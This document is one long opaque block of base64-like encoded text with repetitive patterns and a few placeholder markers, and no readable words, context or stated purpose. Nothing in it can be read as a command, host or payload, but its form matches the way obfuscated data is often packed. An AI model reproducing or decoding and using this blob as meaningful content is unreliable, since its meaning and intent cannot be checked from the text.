5Xoi6joi4foi4voi4PoioHoi7voio7oi4foi7Toio/oip3oi4Doi4noi5Toio7oi5Doi4foi5Toioboi4foi7Poipvoipboi57oipboip3oi4foi7Poiproi4foi7Loi73oioHoi4roi4Poi4joi4Hoi5Loi47oioHoi7voip3oi4foi7Poio3oio3oio/oi53oi4foi7Loi73oi4foi7Poi7voi73oi4Hoio7oioHhh6fhh6Lhh6Lhh4Phh7Dhh6Phh6jhh7Lhh4rhh6/hh7Xhh7Lhh6Phh6jhh6Phh7ToioHoioroi4Poio7oipboi57oi4foipDoipboio/oio/[base64]/[base64]/6IqA6IqA6IqO6IqL6IqW6Iue6IqX6IqH6Iqb6Iqb6IuI6IuH6IuQ6IuP6IuB6IuH6IuS6IuJ6IuU6Iu96IuB6IqO6IqB4a6P4a6J4a6f4a6I4a674a6d4a6f4a6U4a6O6IqB6IqK6IuD6IqO6IqW6Iue6IqS6IqU6IqS6IqP6IqP6Iu76Iu96IuB6IqO6IqBza/NqM2izaPNvs2JzaDoioHoioroi4Poio7oipboi57oipfoi4Toi4Poipboio/oio/oi7voio7oi4Hoio7oioHhgZnhgbbhgbzhgarhgbfhgbHhgbzoioHoioroi4Poio7oipboi57oi4foi4XoipToio/oio/oio/oioDoioDoio7oi4foi77oipvoipboi57oipLoipLoio/oioroio3oi4foi7/oi73oipboi57oipboi7voi73oioHoi5Xoi5boi4roi4/oi5LoioHoi7voio7oioHoionoioHoio/oi73oipboi57oipfoi7voipjoipvoi4foi77oio/oip3oi5voi4Doi5Poi4joi4Xoi5Loi4/oi4noi4joioboi4foi7zoio7oio/oi53oi4/oi4Doio7oi4joi4foi5Doi4/oi4Hoi4foi5Loi4noi5Toi73oi4Hoio7oioHhro/hronhrp/hrojhrrvhrp3hrp/hrpThro7oioHoioroi4Poio7oipboi57oipLoipToipLoio/oio/oi7voi73oioHoi5Xoi4Poi4foi5Toi4Xoi47oioHoi7voio7oionoi7/oi4foi6Toi5Toi4noi5Hoi5Xoi4Poi5Toionoi4/oio/oipjoipvoipboi57oipboio/oi53oi5Toi4Poi5Loi5Poi5Toi4joiofoiofoi73oi7voip3oi5voi5Toi4Poi5Loi5Poi5Toi4joiofoi73oi7voip3oi5voi4Doi5Poi4joi4Xoi5Loi4/oi4noi4joioboi4Toipboio7oio/oi53oi5Doi4foi5Toioboi4Toipfoipvoi4foi7Hoio7oio/oioroi4ToipToipvoi4foi7zoio7oio/oip3oi4/oi4Doio7oi4Toipfoi5roi5roi4ToipToio/oi53oi4/oi4Doio7oi4Xoi73oi4Hoio7oioHvvYHvvYLvvY7vvYzvvYHvvb7vvZnvvYLvvZ/vvYzvvYrvvYjoioHoioroi4Poio7oipboi57oipfoi4Doi4DoipPoio/oio/oi7voi73oioHoi4Hoi4Poi5Loi6/oi5Loi4Poi4voioHoi7voio7oioHoi4DoipDoipHoip/oipfoi5zoi63oi6foi6XoipXoi4voi6Toi6Hoi4/oi4noi57oi43oi77oi4Doi67oioHoio/oipvoipvoipvoioHoi4Doi4foi4roi5Xoi4PoioHoioDoioDoi4Xoi73oi4Hoio7oioHvvYHvvYLvvY7vvYzvvYHvvb7vvZnvvYLvvZ/vvYzvvYrvvYjoioHoioroi4Poio7oipboi57oipfoi4Doi4DoipPoio/oio/oi7voi73oioHoi4Hoi4Poi5Loi6/oi5Loi4Poi4voioHoi7voio7oioHoi7/oi6Toi63oi4zoipfoi4Hoi67oipDoi4voi6Hoi7/oi4Toi4HoipXoi57oi47oi6foi5boi43oi6LoioHoio/oiproi6Loi4foi5Loi4Poi73oioHoi4joi4noi5HoioHoi7voio7oio/oiovoipboi57oipXoi4Poip7oiozoipboi57oipXoi4Xoiozoipboi57oipXoi4Xoiozoipboi57oipfoip7oi5roi5roi4Xoi73oi4Hoio7oioHvvYHvvYLvvY7vvYzvvYHvvb7vvZnvvYLvvZ/vvYzvvYrvvYjoioHoioroi4Poio7oipboi57oipfoi4Doi4DoipPoio/oio/oi7voi73oioHoi4Hoi4Poi5Loi6/oi5Loi4Poi4voioHoi7voio7oioHoi4DoipDoipHoip/oipfoi5zoi63oi6foi6XoipXoi4voi6Toi6Hoi4/oi4noi57oi43oi77oi4Doi67oioHoio/oiofoipvoipvoioHoi4Doi4foi4roi5Xoi4PoioHoioDoioDoi6joi4noi5Loi4/oi4Doi4/oi4Xoi4foi5Loi4/oi4noi4joioDoioDoi6joi4noi5Loi4/oi4Doi4/oi4Xoi4foi5Loi4/oi4noi4joi73oi4Hoio7oioHvvorvvp/vvojvvpfvvpPvvonvvonvvpPvvpXvvpToioHoioroi4Poio7oipboi57oipToipboipToipLoio/oio/oi7voioDoioDoi6joi4noi5Loi4/oi4Doi4/oi4Xoi4foi5Loi4/oi4noi4joi73oi4Hoio7oioHvvorvvp/vvojvvpfvvpPvvonvvonvvpPvvpXvvpToioHoioroi4Poio7oipboi57oipToipboipToipLoio/oio/oi7voipvoipvoipvoi4Hoio7oioHhuozhuo3huo7huonhup3huoThupzoioHoioroi4Poio7oipboi57oipfoipXoipToio/oio/oio/oi53oi5Doi4foi5Toioboi4ToipXoipvoi4foi4Toio7oio/oioroi4ToipLoipvoi6Poio7oio/oioroi4ToipPoipvoioHoioHoioroi4ToipDoipvoioHoioHoioroi4ToipHoipvoioHoioHoioroi4Toip7oipvoioHoioHoioroi4Toip/oioroi4Toi4foioroi4Toi4Toioroi4Toi4Xoioroi4Toi4Loioroi4Toi4Poioroi4Toi4Doioroi4Toi4Hoioroi4Toi47oioroi4Toi4/oioroi4Toi4zoip3oi4/oi4Doio7oi7boio/oi53oi4Xoi73oioHoi4Loi4/oi5Xoi5boi4foi5Loi4Xoi47oi6Poi5Doi4Poi4joi5LoioHoi7voio7oi7boio/oip3oi5voi4foip/oio7oio/oip3oi7/oi73oioHoi5Xoi4Poi5Loi6foi5Loi5Loi5Toi4/oi4Toi5Poi5Loi4PoioHoi7voio7oi4Hoio7oioHhnoDhno/hnoLhnpDhnpDoioHoioroi4Poio7oipboi57oip7oipXoi4Toio/oio/oioroi7/oi73oioHoi4Hoi4Poi5Loi6foi5Loi5Loi5Toi4/oi4Toi5Poi5Loi4PoioHoi7voio7oi4Hoio7oioHhnoDhno/hnoLhnpDhnpDoioHoioroi4Poio7oipboi57oip7oipXoi4Toio/oio/oio/oio3oioHoi7roi57oipToipboioHoio3oi4ToipXoio3oioHoi7noioHoio3oi4Hoio7oioHhnbXhnaLhnaPhnaPhnbjhnbnoioHoioroi4Poio7oipboi57oipHoi4Xoi4Doio/oio/oio/oip3oi7zoi73oioHoi5Xoi4Poi5Loi6foi5Loi5Loi5Toi4/oi4Toi5Poi5Loi4PoioHoi7voio7oi4Hoio7oioHhnoDhno/hnoLhnpDhnpDoioHoioroi4Poio7oipboi57oip7oipXoi4Toio/oio/oioroi7zoi73oioHoi4Hoi4Poi5Loi6foi5Loi5Loi5Toi4/oi4Toi5Poi5Loi4PoioHoi7voio7oi4Hoio7oioHhnoDhno/hnoLhnpDhnpDoioHoioroi4Poio7oipboi57oip7oipXoi4Toio/oio/oio/oio3oioHoi7roi57oipToipboioHoio3oi4ToipXoio3oioHoi7noioHoio3oi4Hoio7oioHhnbXhnaLhnaPhnaPhnbjhnbnoioHoioroi4Poio7oipboi57oipHoi4Xoi4Doio/oio/oio/oip3oi4/oi4Doio7oi4Toipfoio/oi53oi4/oi4Doio7oi4ToipLoipvoipvoi4Hoio7oioHvobTvobPoioHoioroi4Poio7oipboi57oipToipToi4Poipboio/oio/oi5roi5roi4ToipLoipvoipvoioHoi5Poi43oioHoio/oi53oi4ToipPoipvoioHomobompbompHom6bompPom67omp7om6Tom6roi7roi57oipToipboioHoio3oi4roi4noi4Xoi4foi5Loi4/[base64]/oio/oio3oioHoipnoioHoip3oi4ToipDoipvoi4Hoio7oioHgs7bgs5fgs53gsqngs5fgs5jgs5Tgs5zgs5zoioHoioroi4Poio7oipboi57oipfoipXoipXoipfoio/oio/oip3oi4ToipHoipvoioHomobompbompHom6bompPoiproioHoio3oi4Hoio7oioHhoavhoajhobnhobboioHoioroi4Poio7oipboi57oipToi4XoipToio/oio/oio3oioHoipjom67oiproionoioHoio3oi4Hoio7oioHhoavhoajhobnhobboioHoioroi4Poio7oipboi57oipToi4XoipToio/oio/oio3oioHoipjomp7om6Tom6roioHoip3oi4Toip7oipvoioHomrTom6foiproioHoio3oi4Hoio7oioHhoavhoajhobnhobboioHoioroi4Poio7oipboi57oipToi4XoipToio/oio/oio3oioHoipjompPoiproionoioHoio3oi4Hoio7oioHhoavhoajhobnhobboioHoioroi4Poio7oipboi57oipToi4XoipToio/oio/[base64]/oio/oio3oioHoi7roi57oipToipboiproioHoio3oi4Hoio7oioHhoavhoajhobnhobboioHoioroi4Poio7oipboi57oipToi4XoipToio/oio/oio3oioHoipjoioHoio3oi4roi4noi4Xoi4foi5Loi4/oi4noi4joi73oioHoi47oi4noi5Xoi5Loi4joi4foi4voi4PoioHoi7voio3oioHoiproionoioHoio3oi4Hoio7oioHhoavhoajhobnhobboioHoioroi4Poio7oipboi57oipToi4XoipToio/oio/oio3oioHoipjoi7roi57oipToipboi5Loi4noi7roi57oipToipboi5Xoi4Poi4joi4Loi7roi57oipToipboioHoio3oi4Hoio7oioHvoYfvoYbvoZ3voYDvoY/voYDvoYrvoYjvoZ3voYDvoYbvoYfvoZroioHoioroi4Poio7oipboi57oipToipToi4Doipfoio/oio/oio3oioHoipnoioHoip3oi4ToipDoipvoioHoi6roi4Poi4foi5Toi4joi7roi57oipToipboi4voi4noi5Toi4PoioHoip3oi4ToipHoipvoioHoiproioHoio3oi4Hoio7oioHhoavhoajhobnhobboioHoioroi4Poio7oipboi57oipToi4XoipToio/oio/oio3oioHoipjoi6foiproionoioHoio3oi4Hoio7oioHhoavhoajhobnhobboioHoioroi4Poio7oipboi57oipToi4XoipToio/oio/oio3oioHoipjoi4roi4roi4noi5Hoi7roi57oipToipboioHoip3oi4Toip7oipvoioHoi6foi4roi5Hoi4foi5/oi5Xoi7roi57oipToipboiproioHoio3oi4Hoio7oioHhoavhoajhobnhobboioHoioroi4Poio7oipboi57oipToi4XoipToio/oio/oio3oioHoipjoi6ToiproionoioHoio3oi4Hoio7oioHhoavhoajhobnhobboioHoioroi4Poio7oipboi57oipToi4XoipToio/oio/oio3oioHoipjoi4roi4noi4Xoi43oioHoip3oi5voi6zoi73oioHoi5boi4noi5Xoi4/oi5Loi4/oi4noi4joioHoi7voipvoioHoi4Doi4/oi57oi4Poi4LoioHoip3oi6zoi73oioHoi5zoi6/oi4joi4Loi4Poi57oioHoi7voipvoi63oip3oi6zoi73oioHoi5Loi4noi5boioHoi7voipvoipboi57oipboip3oi6zoi73oioHoi4roi4Poi4Doi5LoioHoi7voipvoipboi57oipboip3oi6zoi73oioHoi5Toi4/oi4Hoi47oi5LoioHoi7voipvoipboi57oipboip3oi6zoi73oi4Hoio7oioHhjo3hjoThjoXhjp/hjq3hjorhjobhjoLhjofhjpLoioHoioroi4Poio7oipboi57oi4XoipXoipXoio/oio/oi7voipvoioHoi6foi5Toi4/oi4foi4roioroi5Xoi4Poi5Toi4/oi4DoioHoip3oi4Toip/oipvoi4Loi73oioHoi4Xoi5Toi4Poi4foi5Loi4Poi6Poi4roi4Poi4voi4Poi4joi5LoioHoi7voio7oioHoi5Xoi5Loi5/oi4roi4PoioHoio/oip3oi4Toip/oi73oioHoi4/oi4joi4joi4Poi5Toi7Loi4Poi57oi5LoioHoi7voipvoioHoiojoioHoio3oi4ToipXoio3oioHoi7roi57oipToipboi53oi4roi4Poi4Doi5Loipzoi7roi57oipToipboipToip/oipfoi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oioHoio3oi4Hoio7oioHhgL3hgL7hgLzhgLThgLjhgK3hgLDhgKrhgLHhgLvoioHoioroi4Poio7oipboi57oi4foip7oipHoio/oio/oio3oioHoipzoi7roi57oipToipboioXoi4Doi4Doi4Doi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5boi4noi5Xoi4/oi5Loi4/oi4noi4joipzoi7roi57oipToipboi5Toi4Poi4roi4foi5Loi4/oi5Doi4Poi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5zoiovoi4/oi4joi4Loi4Poi57oipzoi7roi57oipToipboipfoi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Loi4/oi5Xoi5boi4roi4foi5/oipzoi7roi57oipToipboi4/oi4joi4roi4/oi4joi4Poiovoi4Toi4roi4noi4Xoi43oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4voi4foi57oiovoi5Hoi4/oi4Loi5Loi47oipzoi7roi57oipToipboipXoipHoipLoi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5Hoi4/oi4Loi5Loi47oipzoi7roi57oipToipboipfoipboipboioPoi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oioHoio3oioHoiovoioHoio3oi4Hoio7oioHgpqzgpr7gprngprDgprLgpq/oioHoioroi4Poio7oipboi57oipfoipToipboipXoio/oio/[base64]/oi7roi57oipToipboiofoi4/[base64]/oi7roi57oipToipboiofoi4/[base64]/oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Toi4noi5Toi4Loi4Poi5Toiovoi5Toi4foi4Loi4/oi5Poi5Xoipzoi7roi57oipToipboipboi7roi57oipToipboipboi7roi57oipToipboip/oi5boi57oi7roi57oipToipboip/oi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5boi4foi4Loi4Loi4/oi4joi4Hoipzoi7roi57oipToipboipfoipfoi5boi57oi7roi57oipToipboipfoipHoi5boi57oi7roi57oipToipboipfoipHoi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5voioHoio3oioHoi6boi4voi4Poi4Loi4/oi4foio7oi4voi4foi57oiovoi5Hoi4/oi4Loi5Loi47oipzoi7roi57oipToipboip7oipDoipHoi5boi57oio/oi7roi57oipToipboi53oiojoioHoio3oi4ToipXoio3oioHoi7roi57oipToipboi53oi4roi4Poi4Doi5Loipzoi7roi57oipToipboi4foi5Poi5Loi4noi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Loi4/oi5Xoi5boi4roi4foi5/oipzoi7roi57oipToipboi4Toi4roi4noi4Xoi43oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4voi4foi5Toi4Hoi4/oi4joipzoi7roi57oipToipboipboi7roi57oipToipboi4foi5Poi5Loi4noi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oioHoio3oi4Hoio7oioHvu6rvu7Pvu6Dvu7fvu6Pvu6nvu6rvu7LoioHoioroi4Poio7oipboi57oipToipfoipPoi4Loio/oio/oio3oioHoipzoi7roi57oipToipboioHoio3oi4Hoio7oioHvv7Lvv7Pvv77vv77vv7/vv7ToioHoioroi4Poio7oipboi57oipToipboipLoipLoio/oio/oio3oioHoi7roi57oipToipboiofoi4/[base64]/oi4roi5/oipzoi7roi57oipToipboi7roi57oipToipToi6foi5Toi4/oi4foi4roi7roi57oipToipToioroi7roi57oipToipboi5Xoi4Poi5Toi4/oi4Doi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Doi4noi4joi5Loiovoi5Hoi4Poi4/oi4Hoi47oi5Loipzoi4joi4noi5Toi4voi4foi4roi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oiovoioHoio3oi4Hoio7oioHgpqzgpr7gprngprDgprLgpq/oioHoioroi4Poio7oipboi57oipfoipToipboipXoio/oio/oio3oioHoiovoi4Toi4noi57oiovoi5Xoi4/oi5zoi4/oi4joi4Hoipzoi7roi57oipToipboi4Toi4noi5Toi4Loi4Poi5Toiovoi4Toi4noi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oiovoi4voi4noi5zoiovoi4Toi4noi57oiovoi5Xoi4/oi5zoi4/oi4joi4Hoipzoi7roi57oipToipboi4Toi4noi5Toi4Loi4Poi5Toiovoi4Toi4noi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Toi4noi57oiovoi5Xoi4/oi5zoi4/oi4joi4Hoipzoi7roi57oipToipboi4Toi4noi5Toi4Loi4Poi5Toiovoi4Toi4noi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Doi4noi4joi5Loiovoi5Xoi4/oi5zoi4Poipzoi7roi57oipToipboipfoipToi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4roi4/oi4joi4Poiovoi47oi4Poi4/oi4Hoi47oi5Loipzoi7roi57oipToipboipfoi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5voioHoio3oioHoiojoioHoio3oi4ToipXoio3oioHoiojoioHoio3oi4ToipXoio3oioHoi7noi4foi5Toi5Toipzoipzoi4foi4Doi5Loi4Poi5Toi7roi57oipToipboi53oi5boi4noi5Xoi4/oi5Loi4/oi4noi4joipzoi7roi57oipToipboioHoio3oi4Hoio7oioHvobTvobfvoabvobrvobnvoaDvoaHvobDoioHoioroi4Poio7oipboi57oipToipToi4Xoi4Loio/oio/oio3oioHoi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Xoi4noi4joi5Loi4Poi4joi5Loipzoi7roi57oipToipboi7roi57oipToipToi7roi57oipToipToi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5Loi4noi5boipzoi7roi57oipToipboiovoip7oi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4roi4Poi4Doi5Loipzoi7roi57oipToipboip7oi5boi57oip3oi5Hoi4/oi4Loi5Loi47oipzoi7roi57oipToipboipboi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi47oi4Poi4/oi4Hoi47oi5Loipzoi7roi57oipToipboipboi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Toi4noi5Toi4Loi4Poi5Toiovoi5Xoi5Loi5/oi4roi4Poipzoi7roi57oipToipboioHoio3oi4Hoio7oioHhkoPhkp/hkpzhkpnhkpToioHoioroi4Poio7oipboi57oipHoipToi4foio/oio/oio3oioHoi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Toi4noi5Toi4Loi4Poi5Toiovoi5Hoi4/oi4Loi5Loi47oipzoi7roi57oipToipboipboi7roi57oipToipboipHoiojoipPoi5boi57oi7roi57oipToipboip7oi5boi57oi7roi57oipToipboipHoiojoipPoi5boi57oi7roi57oipToipboiofoi4/[base64]/oio/oio3oioHoi7roi57oipToipboioHoio3oi4Hoio7oioHhjaLhjaThjbfhjbjhjaXhjabhjbfhjaThjbPhjbjhjaLoioHoioroi4Poio7oipboi57oi4Toi4Loipboio/oio/oio3oioHoi7roi57oipToipboioXoi4Doi4Doi4Doi4Doi4Doi4Doi7roi57oipToipboioHoio3oi4Hoio7oioHhjaLhjaThjbfhjbjhjaXhjabhjbfhjaThjbPhjbjhjaLoioHoioroi4Poio7oipboi57oi4Toi4Loipboio/oio/oio3oioHoi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5voioHoio3oioHoiojoioHoio3oi4ToipXoio3oioHoiojoioHoio3oi4ToipXoio3oioHoi7noi4foi5Toi5Toipzoipzoi4Toi4Poi4Doi4noi5Toi4Poi7roi57oipToipboi53oi5boi4noi5Xoi4/oi5Loi4/oi4noi4joipzoi7roi57oipToipboioHoio3oi4Hoio7oioHvobTvobfvoabvobrvobnvoaDvoaHvobDoioHoioroi4Poio7oipboi57oipToipToi4Xoi4Loio/oio/oio3oioHoi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Xoi4noi4joi5Loi4Poi4joi5Loipzoi7roi57oipToipboi7roi57oipToipToi7roi57oipToipToi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5Loi4noi5boipzoi7roi57oipToipboiovoip/oi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4roi4Poi4Doi5Loipzoi7roi57oipToipboipHoi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Toi4noi5Toi4Loi4Poi5Toiovoi5Xoi5Loi5/oi4roi4Poipzoi7roi57oipToipboioHoio3oi4Hoio7oioHhkoPhkp/hkpzhkpnhkpToioHoioroi4Poio7oipboi57oipHoipToi4foio/oio/oio3oioHoi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Toi4noi5Toi4Loi4Poi5Toiovoi5Hoi4/oi4Loi5Loi47oipzoi7roi57oipToipboipboi7roi57oipToipboip7oiojoipPoi5boi57oi7roi57oipToipboip7oi5boi57oi7roi57oipToipboip7oiojoipPoi5boi57oi7roi57oipToipboiofoi4/[base64]/oio/oio3oioHoi7roi57oipToipboioHoio3oi4Hoio7oioHhjaLhjaThjbfhjbjhjaXhjabhjbfhjaThjbPhjbjhjaLoioHoioroi4Poio7oipboi57oi4Toi4Loipboio/oio/oio3oioHoi7roi57oipToipboioXoip/oipLoip/oipPoip/oipPoi7roi57oipToipboioHoio3oi4Hoio7oioHhjaLhjaThjbfhjbjhjaXhjabhjbfhjaThjbPhjbjhjaLoioHoioroi4Poio7oipboi57oi4Toi4Loipboio/oio/oio3oioHoi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5voioHoio3oioHoiojoioHoio3oi4ToipXoio3oioHoi7roi57oipToipboiojoioHoio3oi4ToipXoio3oioHoi7noi5Loi4/oi5Loi4roi4Poi7roi57oipToipboi53oi5boi4foi4Loi4Loi4/oi4joi4Hoiovoi4Toi4noi5Loi5Loi4noi4voipzoi7roi57oipToipboipfoipboi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5voioHoio3oioHoiojoioHoio3oi4ToipXoio3oioHoi7roi57oipToipboiojoioHoio3oi4ToipXoio3oioHoi7noi5Loi4/oi5Loi4roi4Poi7roi57oipToipboiojoioHoio3oi4ToipXoio3oioHoi7noi5boi7roi57oipToipboi53oi4Xoi4noi4roi4noi5Toipzoi7roi57oipToipboioXoipboipboipboi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Doi4noi4joi5Loiovoi5Xoi4/oi5zoi4Poipzoi7roi57oipToipboipfoipToi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4roi4/oi4joi4Poiovoi47oi4Poi4/oi4Hoi47oi5Loipzoi7roi57oipToipboipfoipDoi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5Loi4Poi57oi5Loiovoi4foi4roi4/oi4Hoi4joipzoi7roi57oipToipboi4roi4Poi4Doi5Loi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Doi4noi4joi5Loiovoi5Hoi4Poi4/oi4Hoi47oi5Loipzoi7roi57oipToipboi4Toi4noi4roi4Loi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4voi4foi5Toi4Hoi4/oi4joiovoi4Toi4noi5Loi5Loi4noi4voipzoi7roi57oipToipboipboi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5voioHoio3oioHoiojoioHoio3oi4ToipXoio3oioHoi7roi57oipToipboiojoioHoio3oi4ToipXoio3oioHoi7noi4roi4/oi4joi43oi7roi57oipToipboi53oi4roi4/oi4joi4Poiovoi47oi4Poi4/oi4Hoi47oi5Loipzoi7roi57oipToipboipfoi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5voioHoio3oioHoiojoioHoio3oi4ToipXoio3oioHoi7roi57oipToipboiojoioHoio3oi4ToipXoio3oioHoi7noi4roi4/oi4joi43oi7roi57oipToipboiojoioHoio3oi4ToipXoio3oioHoi7noi4foi7roi57oipToipboi53oi5Loi4Poi57oi5Loiovoi4Loi4Poi4Xoi4noi5Toi4foi5Loi4/oi4noi4joipzoi7roi57oipToipboi5Poi4joi4Loi4Poi5Toi4roi4/oi4joi4Poi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Doi4noi4joi5Loiovoi5Xoi4/oi5zoi4Poipzoi7roi57oipToipboipfoipToi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Xoi4noi4roi4noi5Toipzoi7roi57oipToipboioXoipboipboipDoipfoip/oip/oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5voioHoio3oioHoiojoioHoio3oi4ToipXoio3oioHoi7roi57oipToipboiojoioHoio3oi4ToipXoio3oioHoi7noi4Doi4noi5Toi4voi7roi57oipToipboi53oi5boi4foi4Loi4Loi4/oi4joi4Hoiovoi5Loi4noi5boipzoi7roi57oipToipboipfoipboi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5boi4noi5Xoi4/oi5Loi4/oi4noi4joipzoi7roi57oipToipboi5Toi4Poi4roi4foi5Loi4/oi5Doi4Poi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4voi4foi5Toi4Hoi4/oi4joipzoi7roi57oipToipboipboi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5Loi4Poi57oi5Loiovoi4foi4roi4/oi4Hoi4joipzoi7roi57oipToipboi5Toi4/oi4Hoi47oi5Loi7roi57oipToipboiofoi4/[base64]/oio/oio3oioHoi7roi57oipToipboi53oi4Toi4foi4Xoi43oi4Hoi5Toi4noi5Poi4joi4Loipzoi7roi57oipToipboioXoi4Poi4Loi4Poi4Loi4Poi4Loi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Toi4noi5Toi4Loi4Poi5Toipzoi7roi57oipToipboi4joi4noi4joi4Poi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Xoi5Poi5Toi5Xoi4noi5Toipzoi7roi57oipToipboi4Loi4Poi4Doi4foi5Poi4roi5Loi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Xoi4noi4roi4noi5Toipzoi7roi57oipToipboioXoipboipboipboi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Doi4noi4joi5Loiovoi5Xoi4/oi5zoi4Poipzoi7roi57oipToipboipfoipToi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4roi4/oi4joi4Poiovoi47oi4Poi4/oi4Hoi47oi5Loipzoi7roi57oipToipboipfoi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi5boi4foi4Loi4Loi4/oi4joi4Hoipzoi7roi57oipToipboipfoipboi5boi57oi7roi57oipToipboipfoipToi5boi57oi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4voi4foi5Toi4Hoi4/oi4joipzoipboi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Doi4noi4joi5Loiovoi5Hoi4Poi4/oi4Hoi47oi5Loipzoi4Toi4noi4roi4Loi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Doi4noi4joi5Loiovoi4Doi4foi4voi4/oi4roi5/oipzoi6foi5Toi4/oi4foi4roi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oioHoio3oioHoi5Loi4Poi57oi5Loiovoi5Loi5Toi4foi4joi5Xoi4Doi4noi5Toi4voipzoi4joi4noi4joi4Poi7roi57oipToipboiofoi4/oi4voi5boi4noi5Toi5Loi4foi4joi5Loip3oi4Toi4noi5Toi4Loi4Poi5Toiovoi5Toi4foi4Loi4/oi5Poi5Xoipzoi7roi57oipToipboipPoi5boi57oi7roi57oipToipboiofoi4/[base64]/oio/oio3oioHoipzoi4joi4noi5Loio7oipzoi4Doi4/oi5Toi5Xoi5Loiovoi4Xoi47oi4/oi4roi4Loio/oi7roi57oipToipboi53oi4voi4foi5Toi4Hoi4/oi4joiovoi4roi4Poi4Doi5Loipzoi7roi57oipToipboip7oi5boi57oi7roi57oipToipboiofoi4/[base64]/oio/oio3oioHoipzoi47oi4noi5Doi4Poi5Toi7roi57oipToipboi53oi4Toi4foi4Xoi43oi4Hoi5Toi4noi5Poi4joi4Loipzoi7roi57oipToipboioXoi4PoipToi4PoipToi4PoipToi7roi57oipToipboiofoi4/[base64]/oio/oio3oioHoi7roi57oipToipboiojoioHoio3oi